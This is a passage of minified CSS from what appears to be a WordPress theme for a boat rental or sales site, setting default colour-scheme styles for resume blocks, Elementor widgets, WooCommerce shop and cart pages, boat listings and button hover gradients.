.trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#dddce1}.scheme_default .trx_addons_cv_resume_item_meta{color:#221b40}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#221b40}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#ff1000}.scheme_default .trx_addons_cv_resume_item_subtitle{color:#635c81}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#221b40}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#221b40}.scheme_default .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#635c81}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#221b40}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#00b8f4}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#00b8f4}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#221b40}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#221b40}.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#221b40}.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#221b40}.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#221b40}.scheme_default .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#221b40}.scheme_default .trx_addons_cv .trx_addons_contact_form_field_title{color:#221b40}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#dddce1;	color:#635c81}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#e9e9ee;	color:#221b40}.scheme_default .trx_addons_contact_form_field button{background-color:#221b40;	border-color:#221b40;	color:#f2f2f4}.scheme_default .trx_addons_contact_form_field button:hover{color:#221b40}.scheme_default .trx_addons_contact_form_info_icon{color:#635c81}.scheme_default .trx_addons_contact_form_info_area{color:#221b40}.scheme_default .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#221b40 !important}.scheme_default .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#221b40}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#dddce1;	background-color:#ffffff}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#ffffff;	background-color:#e9e9ee}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#ff1000 !important;	background-color:#e9e9ee}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#00b8f4}.scheme_default .trx_addons_range_slider_label_min{color:#635c81}.scheme_default .trx_addons_range_slider_label_max{color:#635c81}.scheme_default div.ui-slider{background-color:#ffffff;	border-color:#dddce1}.scheme_default div.ui-slider .ui-slider-handle{border-color:#ffffff;	background-color:#e9e9ee}.scheme_default div.ui-slider .ui-slider-range{background-color:#e9e9ee}.scheme_default .elementor-shape .elementor-shape-fill{fill:#f2f2f4}.scheme_default .elementor-divider-separator{border-color:#dddce1}.scheme_default .elementor-toggle .elementor-tab-title{background-color:#f2f2f4}.scheme_default .elementor-toggle .elementor-tab-title.elementor-active{background-color:#00b8f4}.scheme_default .elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon:before{background-color:#ff1000}.scheme_default .elementor-toggle .elementor-tab-title.elementor-active a{color:#ffffff}.scheme_default .elementor-toggle .elementor-tab-title a{color:#221b40}.scheme_default .elementor-toggle .elementor-tab-title:hover a{color:#ff1000}.scheme_default .elementor-toggle .elementor-tab-title.elementor-active:hover a{color:#221b40}.scheme_default.elementor-widget-toggle .elementor-tab-title{background-color:#ffffff}.scheme_default .elementor-toggle .elementor-tab-title .elementor-toggle-icon:before{background-color:#00b8f4}.scheme_default .elementor-toggle .elementor-tab-title .elementor-toggle-icon i{color:#ffffff}.scheme_default .elementor-toggle .elementor-tab-content{border-color:#00b8f4}.scheme_default .elementor-widget-tabs .elementor-tab-desktop-title.elementor-active,.scheme_default .elementor-widget-tabs .elementor-tab-desktop-title:hover,.scheme_default .elementor-widget-tabs .elementor-tab-mobile-title.elementor-active,.scheme_default .elementor-widget-tabs .elementor-tab-mobile-title:hover{background-color:#191d32}.scheme_default .elementor-widget-tabs .elementor-tab-desktop-title.elementor-active a,.scheme_default .elementor-widget-tabs .elementor-tab-desktop-title:hover a,.scheme_default .elementor-widget-tabs .elementor-tab-mobile-title:hover,.scheme_default .elementor-widget-tabs .elementor-tab-mobile-title.elementor-active{color:#ffffff}.scheme_default .elementor-widget-tabs .elementor-tab-desktop-title,.scheme_default .elementor-widget-tabs .elementor-tab-mobile-title{background-color:#f2f2f4}.scheme_default.elementor-widget-tabs .elementor-tab-desktop-title,.scheme_default.elementor-widget-tabs .elementor-tab-mobile-title{background-color:#ffffff}.scheme_default .elementor-widget-tabs .elementor-tab-desktop-title a{color:#221b40}.scheme_default .elementor-text-editor a{color:#635c81}.scheme_default .elementor-text-editor a:hover{color:#00b8f4}.scheme_default .elementor-widget-image-box.elementor-position-left .elementor-image-box-content .elementor-image-box-title u,.scheme_default .elementor-widget-image-box.elementor-position-right .elementor-image-box-content .elementor-image-box-title u{color:#ff1000}.scheme_default .editor-post-sidebar-holder{background-color:#ffffff}.scheme_default .editor-post-sidebar-holder:before{color:#635c81}.scheme_default.editor-block-list__layout{color:#635c81;	background-color:#f2f2f4}.scheme_default.editor-block-list__layout p{color:#635c81}.scheme_default .has-bg-color-color{color:#f2f2f4}.scheme_default .has-bd-color-color{color:#dddce1}.scheme_default .has-text-color-color{color:#635c81}.scheme_default .has-text-light-color{color:#635c81}.scheme_default .has-text-dark-color{color:#221b40}.scheme_default .has-text-link-color{color:#ff1000}.scheme_default .has-text-hover-color{color:#00b8f4}.scheme_default .has-text-link-2-color{color:#00b8f4}.scheme_default .has-text-hover-2-color{color:#ff1000}.scheme_default .has-text-link-3-color{color:#0D71CE}.scheme_default .has-text-hover-3-color{color:#00b8f4}.scheme_default .has-bg-color-background-color{background-color:#f2f2f4}.scheme_default .has-bd-color-background-color{background-color:#dddce1}.scheme_default .has-text-color-background-color{background-color:#635c81}.scheme_default .has-text-light-background-color{background-color:#635c81}.scheme_default .has-text-dark-background-color{background-color:#221b40}.scheme_default .has-text-link-background-color{background-color:#ff1000}.scheme_default .has-text-hover-background-color{background-color:#00b8f4}.scheme_default .has-text-link-2-background-color{background-color:#00b8f4}.scheme_default .has-text-hover-2-background-color{background-color:#ff1000}.scheme_default .has-text-link-3-background-color{background-color:#0D71CE}.scheme_default .has-text-hover-3-background-color{background-color:#00b8f4}.scheme_default .woocommerce .woocommerce-breadcrumb{color:#635c81}.scheme_default .woocommerce .woocommerce-breadcrumb a{color:#ff1000}.scheme_default .woocommerce .woocommerce-breadcrumb a:hover{color:#00b8f4}.scheme_default .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_default .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#00b8f4}.scheme_default .single_product_layout_stretched .page_content_wrap{background-color:rgba(255,255,255,0.4)}.scheme_default .woocommerce.single_product_layout_stretched #content div.product div.summary,.scheme_default .woocommerce-page.single_product_layout_stretched #content div.product div.summary,.scheme_default .woocommerce.single_product_layout_stretched div.product div.summary,.scheme_default .woocommerce-page.single_product_layout_stretched div.product div.summary{background-color:#f2f2f4}.scheme_default .woocommerce.single_product_layout_stretched.sidebar_show #content div.product .woocommerce-tabs,.scheme_default .woocommerce-page.single_product_layout_stretched.sidebar_show #content div.product .woocommerce-tabs,.scheme_default .woocommerce.single_product_layout_stretched.sidebar_show div.product .woocommerce-tabs,.scheme_default .woocommerce-page.single_product_layout_stretched.sidebar_show div.product .woocommerce-tabs{background-color:#f2f2f4}.scheme_default .woocommerce .woocommerce-ordering select{border-color:#dddce1!important}.scheme_default .woocommerce span.onsale{color:#ffffff;	background-color:#ff1000}.scheme_default .woocommerce .shop_mode_thumbs ul.products li.product .post_item,.scheme_default .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item{background-color:transparent}.scheme_default .woocommerce .shop_mode_thumbs ul.products li.product .post_item:hover,.scheme_default .woocommerce-page .shop_mode_thumbs ul.products li.product .post_item:hover{background-color:transparent}.scheme_default .woocommerce ul.products li.product .post_featured{border-color:#dddce1;	background-color:#f2f2f4}.scheme_default .woocommerce ul.products li.product .post_header a{color:#221b40}.scheme_default .woocommerce ul.products li.product .post_header a:hover,.scheme_default .woocommerce ul.products li.product .post_header a:hover .woocommerce-loop-category__title{color:#00b8f4}.scheme_default .woocommerce ul.products li.product .post_header .post_tags,.scheme_default .woocommerce ul.products li.product .post_header .post_tags a{color:#635c81}.scheme_default .woocommerce ul.products li.product .post_header .post_tags a:hover{color:#00b8f4}.scheme_default .woocommerce ul.products li.product .yith_buttons_wrap{border-color:#5f597d;	background-color:#191d32}.scheme_default .woocommerce ul.products li.product .yith_buttons_wrap>:nth-child(n+1){border-color:#5f597d}.scheme_default .woocommerce ul.products li.product .yith_buttons_wrap a{color:#00b8f4}.scheme_default .woocommerce ul.products li.product .yith_buttons_wrap a:hover{color:#ff1000}.scheme_default .woocommerce ul.products li.product .yith_buttons_wrap a>.tooltip{color:#635c81;	background-color:#191d32;	border-color:#191d32}.scheme_default .woocommerce.single-product ul.products li.product .yith_buttons_wrap{border-color:#dddce1;	background-color:#ffffff}.scheme_default .woocommerce.single-product ul.products li.product .yith_buttons_wrap>:nth-child(n+1){border-color:#dddce1}.scheme_default .woocommerce.single-product ul.products li.product .yith_buttons_wrap a{color:#ff1000}.scheme_default .woocommerce.single-product ul.products li.product .yith_buttons_wrap a:hover{color:#00b8f4}.scheme_default .woocommerce.single-product ul.products li.product .yith_buttons_wrap a>.tooltip{color:#635c81;	background-color:#ffffff;	border-color:#ffffff}.scheme_default .woocommerce ul.products li.product .price,.scheme_default .woocommerce-page ul.products li.product .price,.scheme_default .woocommerce ul.products li.product .price ins,.scheme_default .woocommerce-page ul.products li.product .price ins{color:#ff1000}.scheme_default .woocommerce ul.products li.product .price del,.scheme_default .woocommerce-page ul.products li.product .price del{color:#635c81}.scheme_default .woocommerce div.product p.price,.scheme_default .woocommerce div.product span.price,.scheme_default .woocommerce span.amount,.scheme_default .woocommerce-page span.amount,.scheme_default .post_item .post_price.price{color:#ff1000}.scheme_default .woocommerce table.shop_table td span.amount{color:#221b40}.scheme_default aside.woocommerce del,.scheme_default .woocommerce del,.scheme_default .woocommerce del>span.amount,.scheme_default .woocommerce-page del,.scheme_default .woocommerce-page del>span.amount{color:#635c81 !important}.scheme_default .woocommerce .price del:before{background-color:#635c81}.scheme_default .woocommerce div.product form.cart div.quantity span,.scheme_default .woocommerce-page div.product form.cart div.quantity span,.scheme_default .woocommerce .shop_table.cart div.quantity span,.scheme_default .woocommerce-page .shop_table.cart div.quantity span{color:#ffffff;	background-color:#00b8f4}.scheme_default .woocommerce div.product form.cart div.quantity span:hover,.scheme_default .woocommerce-page div.product form.cart div.quantity span:hover,.scheme_default .woocommerce .shop_table.cart div.quantity span:hover,.scheme_default .woocommerce-page .shop_table.cart div.quantity span:hover{color:#ffffff;	background-color:#ff1000}.scheme_default .woocommerce div.product form.cart div.quantity input[type="number"],.scheme_default .woocommerce-page div.product form.cart div.quantity input[type="number"],.scheme_default .woocommerce .shop_table.cart input[type="number"],.scheme_default .woocommerce-page .shop_table.cart div.quantity input[type="number"]{border-color:#00b8f4}.scheme_default .woocommerce .widget_shopping_cart .cart_list li a.remove,.scheme_default .woocommerce.widget_shopping_cart .cart_list li a.remove{color:#221b40!important; background-color:#f2f2f4}.scheme_default .woocommerce .widget_shopping_cart .cart_list li a.remove:hover,.scheme_default .woocommerce.widget_shopping_cart .cart_list li a.remove:hover{color:#ff1000!important; background-color:#f2f2f4}.scheme_default .woocommerce div.product .product_meta span>a,.scheme_default .woocommerce div.product .product_meta span>span{color:#221b40}.scheme_default .woocommerce div.product .product_meta a:hover{color:#ff1000}.scheme_default .widget_shopping_cart .woocommerce-mini-cart__buttons>a.checkout{background:linear-gradient(to right,	#00b8f4 50%,#191d32 50%) no-repeat scroll right bottom / 210% 100% #191d32 !important}.scheme_default .widget_shopping_cart .woocommerce-mini-cart__buttons>a.checkout:hover{background-position:left bottom !important; color:#221b40 !important; color:#ffffff!important}.scheme_default .woocommerce div.product div.images .flex-viewport,.scheme_default .woocommerce div.product div.images img{border-color:#dddce1}.scheme_default .woocommerce div.product div.images a:hover img{border-color:#ff1000}.scheme_default .single_product_layout_stretched div.product .trx-stretch-width{background-color:#f2f2f4}.scheme_default .single_product_layout_stretched div.product .woocommerce-tabs,.scheme_default .woocommerce div.product .woocommerce-tabs .panel,.scheme_default .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_default .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_default .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#dddce1}.scheme_default .single-product div.product .woocommerce-tabs .wc-tabs li a{color:#221b40;	background-color:#191d32}.scheme_default .single-product div.product .woocommerce-tabs .wc-tabs li.active a{color:#ffffff;	background-color:#00b8f4}.scheme_default .single-product div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover{color:#221b40;	background-color:#ff1000}.scheme_default .single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs li a{color:#221b40}.scheme_default .single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs li.active a{color:#ff1000}.scheme_default .single_product_layout_stretched div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover{color:#00b8f4}.scheme_default .single-product div.product .woocommerce-tabs .panel{color:#635c81}.scheme_default .single_product_layout_stretched div.product .woocommerce-tabs .panel{border-color:#dddce1}.scheme_default .woocommerce table.shop_attributes tr:nth-child(2n+1)>*{background-color:rgba(255,255,255,0.4)}.scheme_default .woocommerce table.shop_attributes tr:nth-child(2n)>*,.scheme_default .woocommerce table.shop_attributes tr.alt>*{background-color:rgba(255,255,255,0.2)}.scheme_default .woocommerce table.shop_attributes th{color:#221b40}.scheme_default .woocommerce div.product form.cart .variations select{border-color:#D5D5DD!important}.scheme_default .woocommerce #review_form #respond #reply-title{color:#221b40}.scheme_default .stars a{color:#00b8f4}.scheme_default .stars a:hover{color:#ff1000}.scheme_default .woocommerce div.product form.cart div.quantity span.q_dec,.scheme_default .woocommerce-page div.product form.cart div.quantity span.q_dec,.scheme_default .woocommerce .shop_table.cart div.quantity span.q_dec,.scheme_default .woocommerce-page .shop_table.cart div.quantity span.q_dec{border-color:#f2f2f4}.scheme_default .single-product .related{border-color:#dddce1}.scheme_default .single-product ul.products li.product .post_data{color:#635c81;	background-color:rgba(25,29,50,0.5)}.scheme_default .single-product ul.products li.product .post_data .price del:before{background-color:#00b8f4}.scheme_default .single-product ul.products li.product .post_data .price del span.amount{color:#00b8f4!important}.scheme_default .single-product ul.products li.product .post_data .price ins span.amount{color:#ffffff!important}.scheme_default .single-product ul.products li.product .post_data .price,.scheme_default .single-product ul.products li.product .post_data .price span.amount{color:#ffffff!important}.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags,.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags a,.scheme_default .single-product ul.products li.product .post_data a{color:#ffffff}.scheme_default .single-product ul.products li.product .post_data .post_header .post_tags a:hover,.scheme_default .single-product ul.products li.product .post_data a:hover{color:#ff1000}.scheme_default .single-product ul.products li.product .post_data .button{color:#ffffff;	background-color:#00b8f4}.scheme_default .single-product ul.products li.product .post_data .button:hover{color:#221b40 !important;	background-color:#ff1000}.scheme_default .single-product .related:before{background-color:#ffffff}.scheme_default .star-rating span,.scheme_default .star-rating:before{color:#00b8f4}.scheme_default #review_form #respond p.form-submit input[type="submit"]{color:#ffffff;	background-color:#ff1000}.scheme_default #review_form #respond p.form-submit input[type="submit"]:hover,.scheme_default #review_form #respond p.form-submit input[type="submit"]:focus{color:#f2f2f4;	background-color:#221b40}.scheme_default .briny_shop_mode_buttons a{color:#00b8f4}.scheme_default .briny_shop_mode_buttons a:hover{color:#ff1000}.scheme_default .shop_mode_thumbs .briny_shop_mode_buttons a.woocommerce_thumbs,.scheme_default .shop_mode_list .briny_shop_mode_buttons a.woocommerce_list{color:#635c81}.scheme_default .woocommerce .woocommerce-message,.scheme_default .woocommerce .woocommerce-info{background-color:#ffffff;	border-top-color:#221b40}.scheme_default .woocommerce .woocommerce-error{background-color:#ffffff;	border-top-color:#ff1000}.scheme_default .woocommerce .woocommerce-message:before,.scheme_default .woocommerce .woocommerce-info:before{color:#221b40}.scheme_default .woocommerce .woocommerce-error:before{color:#ff1000}.scheme_default .woocommerce table.shop_table td{border-color:#dddce1 !important}.scheme_default .woocommerce table.shop_table th{border-color:rgba(221,220,225,0.2) !important}.scheme_default .woocommerce table.shop_table tfoot th,.scheme_default .woocommerce-page table.shop_table tfoot th{color:#221b40;	border-color:transparent !important;	background-color:transparent}.scheme_default .woocommerce .quantity input.qty,.scheme_default .woocommerce #content .quantity input.qty,.scheme_default .woocommerce-page .quantity input.qty,.scheme_default .woocommerce-page #content .quantity input.qty{color:#635c81}.scheme_default .woocommerce .cart-collaterals .cart_totals table select,.scheme_default .woocommerce-page .cart-collaterals .cart_totals table select{color:#635c81;	background-color:#ffffff}.scheme_default .woocommerce .cart-collaterals .cart_totals table select:focus,.scheme_default .woocommerce-page .cart-collaterals .cart_totals table select:focus{color:#635c81;	background-color:#ffffff}.scheme_default .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.scheme_default .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{color:#221b40}.scheme_default .woocommerce table.shop_table .cart-subtotal .amount,.scheme_default .woocommerce-page table.shop_table .cart-subtotal .amount,.scheme_default .woocommerce table.shop_table .shipping td,.scheme_default .woocommerce-page table.shop_table .shipping td{color:#221b40}.scheme_default .woocommerce table.cart td+td a,.scheme_default .woocommerce #content table.cart td+td a,.scheme_default .woocommerce-page table.cart td+td a,.scheme_default .woocommerce-page #content table.cart td+td a,.scheme_default .woocommerce table.cart td+td span,.scheme_default .woocommerce #content table.cart td+td span,.scheme_default .woocommerce-page table.cart td+td span,.scheme_default .woocommerce-page #content table.cart td+td span{color:#221b40}.scheme_default .woocommerce table.cart td+td a:hover,.scheme_default .woocommerce #content table.cart td+td a:hover,.scheme_default .woocommerce-page table.cart td+td a:hover,.scheme_default .woocommerce-page #content table.cart td+td a:hover{color:#ff1000}.scheme_default #add_payment_method table.cart td.actions .coupon .input-text,.scheme_default .woocommerce-cart table.cart td.actions .coupon .input-text,.scheme_default .woocommerce-checkout table.cart td.actions .coupon .input-text{border-color:#D5D5DD}.scheme_default #add_payment_method #payment ul.payment_methods,.scheme_default .woocommerce-cart #payment ul.payment_methods,.scheme_default .woocommerce-checkout #payment ul.payment_methods{border-color:#dddce1}.scheme_default #add_payment_method #payment div.payment_box,.scheme_default .woocommerce-cart #payment div.payment_box,.scheme_default .woocommerce-checkout #payment div.payment_box{color:#635c81;	background-color:#ffffff}.scheme_default #add_payment_method #payment div.payment_box:before,.scheme_default .woocommerce-cart #payment div.payment_box:before,.scheme_default .woocommerce-checkout #payment div.payment_box:before{border-color:transparent transparent #ffffff}.scheme_default .woocommerce .order_details li strong,.scheme_default .woocommerce-page .order_details li strong{color:#221b40}.scheme_default .woocommerce .order_details.woocommerce-thankyou-order-details{color:#635c81;	background-color:#ffffff}.scheme_default .woocommerce .order_details.woocommerce-thankyou-order-details strong{color:#221b40}.scheme_default .woocommerce-account .woocommerce-MyAccount-navigation,.scheme_default .woocommerce-MyAccount-navigation ul li,.scheme_default .woocommerce-MyAccount-navigation li+li{border-color:#dddce1}.scheme_default .woocommerce-MyAccount-navigation li.is-active a{color:#ff1000}.scheme_default .woocommerce-MyAccount-content .my_account_orders .button{color:#ff1000}.scheme_default .woocommerce-MyAccount-content .my_account_orders .button:hover{color:#00b8f4}.scheme_default .widget_product_search form:after{color:#A8ADC5}.scheme_default .widget_product_search form:hover:after{color:#635c81}.scheme_default .widget_shopping_cart .total{color:#221b40;	border-color:#dddce1}.scheme_default .woocommerce ul.cart_list li dl,.scheme_default .woocommerce-page ul.cart_list li dl,.scheme_default .woocommerce ul.product_list_widget li dl,.scheme_default .woocommerce-page ul.product_list_widget li dl{border-color:#dddce1}.scheme_default .widget_layered_nav ul li.chosen a{color:#221b40}.scheme_default .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#f2f2f4}.scheme_default .widget_price_filter .price_label span{color:#ff1000}.scheme_default .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item a:not(.remove){color:#221b40}.scheme_default .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item a:not(.remove):hover{color:#ff1000}.scheme_default .woocommerce .widget_product_categories .product-categories li{color:#221b40}.scheme_default .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field input[type="text"],.scheme_default .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field .trx_addons_woocommerce_search_form_field_label{border-color:#ff1000;	color:#ff1000}.scheme_default .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field input[type="text"]:focus,.scheme_default .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field .trx_addons_woocommerce_search_form_field_label:hover{border-color:#00b8f4;	color:#00b8f4}.scheme_default .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field_list{color:#635c81;	border-color:#dddce1;	background-color:#ffffff}.scheme_default .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field_list li:hover{color:#221b40;	background-color:#e9e9ee}.scheme_default .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier{border-color:#dddce1}.scheme_default .yith-woocompare-widget a.clear-all{color:#ffffff;	background-color:#ff1000}.scheme_default .yith-woocompare-widget a.clear-all:hover{color:#221b40;	background-color:#00b8f4}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single{color:#635c81;	background:#ffffff}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:hover{color:#635c81;	background:#ffffff}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-drop{color:#635c81;	background:#ffffff;	border-color:#dddce1}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li{color:#635c81}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li:hover,.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.highlighted,.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.result-selected{color:#ff1000 !important}.scheme_default .woocommerce-cart-form__cart-item +.woocommerce-cart-form__cart-item{border-color:#dddce1}.scheme_default .scheme_default .woocommerce-MyAccount-content .my_account_orders .button:hover{color:#00b8f4 !important}.scheme_default form.mc4wp-form .mc4wp-alert{background-color:#ff1000;	border-color:#00b8f4;	color:#ffffff}.scheme_default form.mc4wp-form .mc4wp-alert a{color:#ffffff !important}.scheme_default form.mc4wp-form .mc4wp-alert a:hover{color:#221b40 !important}.scheme_default .boats_page_featured .boats_page_title_price{background-color:rgba(25,29,50,0.7)}.scheme_default .boats_page_featured .boats_page_title_price .boats_price .boats_price_data,.scheme_default .boats_page_featured .boats_page_title_price .boats_price .boats_price_label{color:#ffffff}.scheme_default .boats_page_gallery{background-color:#ffffff}.scheme_default .boats_page_title_address:before{color:#ff1000}.scheme_default .boats_page_meta_wrap .boats_page_section_item .boats_page_label{color:#00b8f4}.scheme_default .boat_specification .boat_specification_wrapper .boat_amenities_list a,.scheme_default .boat_specification .boat_specification_wrapper .boat_specification_list a{color:#221b40}.scheme_default .boat_specification .boat_specification_wrapper .boat_amenities_list a:hover,.scheme_default .boat_specification .boat_specification_wrapper .boat_specification_list a:hover{color:#00b8f4}.scheme_default .boat_specification .boat_specification_wrapper .boat_amenities_list a:before,.scheme_default .boat_specification .boat_specification_wrapper .boat_specification_list a:before{background-color:#ff1000}.scheme_default .boat_specification,.scheme_default .boats_page_agent,.scheme_default .boats_page_attachments,.scheme_default .boats_page_book{border-color:rgba(34,27,64,0.15)}.boats_page_agent_wrap.scheme_default{background-color:#f2f2f4}.scheme_default .boats_page_agent_info_phones a:before{color:#00b8f4}.boats_page_agent_wrap.scheme_default .boats_page_agent_info_phones a,.boats_page_agent_wrap.scheme_default .boats_page_agent_info_position{color:#635c81}.boats_page_agent_wrap.scheme_default .boats_page_agent_info_phones a:hover{color:#221b40}.scheme_default .boats_page_title_address a{color:#635c81}.scheme_default .boats_page_title_address a:hover{color:#00b8f4}.scheme_default .boats_search_basic .sc_form_field_wrap input[placeholder]::placeholder{color:#635c81}.scheme_default span.sc_form_field_title,.scheme_default .boats_search_vertical .boats_search_form .boats_search_basic .boats_search_show_advanced,.scheme_default .search_title_section,.scheme_default .boats_search_form .boats_search_basic .boats_search_show_advanced{color:#635c81}.scheme_default div.ui-slider .ui-slider-range{background-color:#ffffff}.scheme_default div.ui-slider .ui-slider-handle{background-color:#00b8f4}.scheme_default div.ui-slider{background-color:#00b8f4; border-color:#00b8f4}.scheme_default .sc_boats_item_options .sc_boats_item_row_address,.scheme_default .sc_boats_item_options .sc_boats_item_row_meta{color:#635c81}.scheme_default .trx_addons_range_slider_label_cur{background-color:transparent}.scheme_default input[type="radio"] + label:before,.scheme_default input[type="checkbox"] + label:before,.scheme_default input[type="radio"] + .wpcf7-list-item-label:before,.scheme_default input[type="checkbox"] + .wpcf7-list-item-label:before,.scheme_default .wpcf7-list-item-label.wpcf7-list-item-right:before,.scheme_default .edd_price_options ul>li>label>input[type="radio"] + span:before,.scheme_default .edd_price_options ul>li>label>input[type="checkbox"] + span:before,.scheme_default .wpgdprc-checkbox label input[type="checkbox"]:before{border-color:#635c81!important}.scheme_default .single-cpt_boats table.booked-calendar thead tr th{background:#ffffff!important; border-color:#f2f2f4!important}.scheme_default .sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#ff1000 50%,#00b8f4 50%) no-repeat scroll right bottom / 210% 100% #00b8f4 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#ff1000 50%,#00b8f4 50%) no-repeat scroll left bottom / 210% 100% #00b8f4 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ff1000 50%,#00b8f4 50%) no-repeat scroll right bottom / 100% 210% #00b8f4 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#00b8f4 50%) no-repeat scroll right top / 100% 210% #00b8f4 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#00B8F4 50%,#191D32 50%) no-repeat scroll right bottom / 210% 100% #191D32 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#00B8F4 50%,#191D32 50%) no-repeat scroll left bottom / 210% 100% #191D32 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00B8F4 50%,#191D32 50%) no-repeat scroll right bottom / 100% 210% #191D32 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00B8F4 50%,#191D32 50%) no-repeat scroll right top / 100% 210% #191D32 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	